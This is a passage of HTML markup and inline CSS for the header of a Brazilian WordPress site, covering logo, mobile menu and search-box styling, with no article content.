                    display: none;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://viuissoaqui.com.br/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://viuissoaqui.com.br/wp-content/uploads/2022/08/logo.png" src="https://viuissoaqui.com.br/wp-content/uploads/2022/08/logo.png" alt="Logo" title="" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:15% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-10px !important;
margin-bottom:0px !important;
padding-top:10px !important;
padding-bottom:2px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.td-search-opened{
                  overflow: hidden;
                }.td-search-opened #td-outer-wrap{
                  position: static;
                }.td-search-opened .td-search-wrap-mob{
                  position: fixed;
                }.tdi_13 .tdb-block-inner{
                    text-align: right;
                }.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_13 .tdb-header-search-button-mob{
                    color: #07245e;
                }.tdi_13 .tdb-header-search-button-mob svg,
                .tdi_13 .tdb-header-search-button-mob svg *{
                    fill: #07245e;
                }.tdi_13 .tdb-header-search-button-mob:hover{
                    color: #07245e;
                }

/* phone */
@media (max-width: 767px){
.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 24px;
                
                    width: 43.2px;
					height: 43.2px;
					line-height:  43.2px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 24px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 43.2px;
					height: 43.2px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15{
                    min-height: 0;
                }.tdi_15 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_15:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.09);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }@media (max-width: 767px) {
                    .tdi_15:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_15{
border-color:#07245e !important;
border-style:solid !important;
border-width: 0px 0px 5px 0px !important;
}
}

</style>
<div class="tdi_14_rand_style td-element-style" ></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17,
                .tdi_17 .tdc-columns{
                    min-height: 0;
                }#tdi_16.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_16.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }.tdi_17,
				.tdi_17 .tdc-columns{
				    display: block;
				}.tdi_17 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_17,
				.tdi_17 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_17 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_17 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_17 .tdc-row-video-background-error,
	                .tdi_17 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_19{
                    vertical-align: baseline;
                }.tdi_19 > .wpb_wrapper,
				.tdi_19 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_19 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_19{
padding-top:10px !important;
width:15% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>
/* custom css */
.tdi_20{
                    display: inline-block;
                }.tdi_20 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_20 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_20 .tdb-mobile-menu-button{
                    color: #07245e;
                }.tdi_20 .tdb-mobile-menu-button svg,
                .tdi_20 .tdb-mobile-menu-button svg *{
                    fill: #07245e;
                }.tdi_20 .tdb-mobile-menu-button:hover{
                    color: #07245e;
                }.tdi_20 .tdb-mobile-menu-button:hover svg,
                .tdi_20 .tdb-mobile-menu-button:hover svg *{
                    fill: #07245e;
                }

/* phone */
@media (max-width: 767px){
.tdi_20 .tdb-mobile-menu-button i{
                    font-size: 28px;
                
                    width: 0px;
					height: 0px;
					line-height:  0px;
                }.tdi_20 .tdb-mobile-menu-button svg{
                    width: 28px;
                }.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 0px;
					height: 0px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_22{
                    vertical-align: baseline;
                }.tdi_22 > .wpb_wrapper,
				.tdi_22 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_22 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_22 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_22 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22{
width:70% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>

/* inline tdc_css att */

.tdi_23{
margin-bottom:30px !important;
border-color:rgba(255,255,255,0.15) !important;
border-style:solid !important;
border-width:0 !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_23{
margin-bottom:25px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_23{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_23{
margin-bottom:0px !important;
padding-top:5px !important;
padding-bottom:5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_23 .tdb-logo-a,
                .tdi_23 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_23 .tdb-logo-svg-wrap{
                    max-width: 42px;
                
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_23 .tdb-logo-svg-wrap svg{
                    width: 42px;
                    height: auto;
                }.tdi_23 .tdb-logo-svg-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_23 .tdb-logo-svg-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_23 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_23 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_23 .tdb-logo-text-tagline{
                    margin-top: -6px;
                    margin-left: 0;
                
                    color: var(--downtown-menu-bg);
                
                    font-size:11px !important;line-height:1.8 !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:2.5px !important;;
                }.tdi_23 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_23 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_23 .tdb-logo-svg-wrap > *{
                    fill: var(--downtown-menu-bg);
                }.tdi_23 .tdb-logo-text-title{
                    color: var(--downtown-menu-bg);
                
                    font-size:22px !important;line-height:1.2 !important;font-weight:600 !important;letter-spacing:1px !important;;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_23 .tdb-logo-svg-wrap{
                    max-width: 40px;
                
                    margin-right: 8px;
                }.tdi_23 .tdb-logo-svg-wrap svg{
                    width: 40px;
                    height: auto;
                }.tdi_23 .tdb-logo-svg-wrap:last-child{
                    margin-right: 0;
                }.tdi_23 .tdb-logo-text-title{
                    font-size:20px !important;line-height:1.2 !important;font-weight:600 !important;letter-spacing:1px !important;;
                }.tdi_23 .tdb-logo-text-tagline{
                    font-size:10px !important;line-height:1.8 !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:2.3px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_23 .tdb-logo-svg-wrap{
                    max-width: 36px;
                
                    margin-right: 6px;
                }.tdi_23 .tdb-logo-svg-wrap svg{
                    width: 36px;
                    height: auto;
                }.tdi_23 .tdb-logo-svg-wrap:last-child{
                    margin-right: 0;
                }.tdi_23 .tdb-logo-text-title{
                    font-size:19px !important;line-height:1.2 !important;font-weight:600 !important;letter-spacing:1px !important;;
                }.tdi_23 .tdb-logo-text-tagline{
                    font-size:10px !important;line-height:1.8 !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:2px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_23 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_23 .tdb-logo-text-title{
                    display: none;
                }.tdi_23 .tdb-logo-text-tagline{
                    display: none;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://viuissoaqui.com.br/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://viuissoaqui.com.br/wp-content/uploads/2022/08/logo.png" src="https://viuissoaqui.com.br/wp-content/uploads/2022/08/logo.png" alt="Logo" title="" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25{
width:15% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_26{
margin-right:-10px !important;
margin-bottom:0px !important;
padding-top:10px !important;
padding-bottom:2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26 .tdb-block-inner{
                    text-align: right;
                }.tdi_26 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_26 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_26 .tdb-header-search-button-mob{
                    color: #07245e;
                }.tdi_26 .tdb-header-search-button-mob svg,
                .tdi_26 .tdb-header-search-button-mob svg *{
                    fill: #07245e;
                }.tdi_26 .tdb-header-search-button-mob:hover{
                    color: #07245e;
                }

/* phone */
@media (max-width: 767px){
.tdi_26 .tdb-header-search-button-mob i{
                    font-size: 24px;
                
                    width: 43.2px;
					height: 43.2px;
					line-height:  43.2px;
                }.tdi_26 .tdb-header-search-button-mob svg{
                    width: 24px;
                }.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 43.2px;
					height: 43.2px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_28{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
</style><div id="tdi_29" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_30,
                .tdi_30 .tdc-columns{
                    min-height: 0;
                }.tdi_30,
				.tdi_30 .tdc-columns{
				    display: block;
				}.tdi_30 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_30{
position:relative;
}

.tdi_30 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_29_rand_style td-element-style" ><style>
.tdi_29_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_32{
                    vertical-align: baseline;
                }.tdi_32 > .wpb_wrapper,
				.tdi_32 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_32 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_32 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_32 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_32{
padding-top:5% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_32{
padding-top:5% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_32{
padding-top:7% !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_33 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33" >
<style>
/* custom css */
.tdi_33{
                    display: inline-block;
                }.tdi_33 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_33 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_33 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_search tdi_34 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34" >
<style>

/* inline tdc_css att */

.tdi_34{
padding-top:5px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_34 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_34{
margin-left:15px !important;
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_34{
margin-left:10px !important;
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder,
                .tdb-head-search-form-input:not(:placeholder-shown) ~ .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-header-search-trigger-enabled{
                  z-index: 1000;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-search-icon,
                .tdb-header-search-trigger-enabled .tdb-search-txt,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  margin-left: 0;
                  margin-right: auto;
                }.tdb_header_search .tdb-aj-srs-title{
                    margin-bottom: 10px;
                    font-family: 'Roboto', sans-serif;
                    font-weight: 500;
                    font-size: 13px;
                    line-height: 1.3;
                    color: #888;
                }.tdb_header_search .tdb-aj-sr-taxonomies{
                    display: flex;
                    flex-direction: column;
                }.tdb_header_search .tdb-aj-sr-taxonomy{
                    font-family: 'Roboto', sans-serif;
                    font-size: 13px;
                    font-weight: 500;
                    line-height: 18px;
                    color: #111;
                }.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){
                    margin-bottom: 5px;
                }.tdb_header_search .tdb-aj-sr-taxonomy:hover{
